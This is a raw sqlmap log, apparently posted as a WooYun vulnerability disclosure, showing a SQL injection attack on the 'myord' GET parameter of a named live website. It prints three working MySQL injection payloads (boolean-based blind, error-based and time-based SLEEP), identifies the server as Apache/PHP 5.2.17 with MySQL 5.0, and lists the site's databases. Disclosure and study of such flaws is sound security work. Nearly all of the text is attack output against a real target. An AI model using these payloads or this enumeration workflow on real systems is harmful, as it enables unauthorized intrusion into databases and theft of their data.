 [20:47:14] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'myord' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 431 HTTP(s) requests:
---
Parameter: myord (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: author=&catid=0&fromprice=&key=&myord=1 RLIKE (SELECT (CASE WHEN (9676=9676) THEN 1 ELSE 0x28 END))&myshownums=&page=1&toprice=&typeid=0
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: author=&catid=0&fromprice=&key=&myord=1 AND (SELECT 1872 FROM(SELECT COUNT(*),CONCAT(0x716a6a6271,(SELECT (ELT(1872=1872,1))),0x7170707171,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&myshownums=&page=1&toprice=&typeid=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: author=&catid=0&fromprice=&key=&myord=1 AND (SELECT * FROM (SELECT(SLEEP(5)))XBSq)&myshownums=&page=1&toprice=&typeid=0
---
[20:48:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[20:48:03] [INFO] fetching database names
[20:48:03] [INFO] the SQL query used returns 3 entries
[20:48:03] [INFO] retrieved: information_schema
[20:48:03] [INFO] retrieved: test
[20:48:03] [INFO] retrieved: zzjz2phpweb
available databases [3]:
[*] information_schema
[*] test
[*] zzjz2phpweb
[20:48:03] [INFO] fetched data logged to text files under '/home/ /.sqlmap/output/zzjz2.edong.com'
www.wooyun.org